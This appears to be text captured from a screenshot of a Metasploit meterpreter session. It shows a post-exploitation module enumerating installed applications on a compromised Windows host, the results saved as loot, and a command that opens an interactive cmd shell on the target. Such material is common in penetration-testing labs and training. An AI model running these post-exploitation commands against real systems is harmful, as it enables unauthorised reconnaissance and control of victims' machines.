 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on WIN-OPK3TMS468C
Installed Applications
======================
Name Version
---- -------
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.24.28127 14.24.28127.4
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.24.28127 14.24.28127.4
Microsoft Visual C++ 2019 X64 Additional Runtime - 14.24.28127 14.24.28127
Microsoft Visual C++ 2019 X64 Minimum Runtime - 14.24.28127 14.24.28127
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.24.28127 14.24.28127
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.24.28127 14.24.28127
VMware Tools 11.1.5.16724464
[+] Results stored in: /root/.msf4/loot/20210808212342_default_192.168.100.158_host.application_468393.txt
meterpreter > execute -i -f cmd